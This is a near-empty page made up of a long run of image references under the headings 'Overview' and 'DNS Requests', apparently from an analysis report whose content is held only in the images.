



#### Overview



## **DNS Requests**























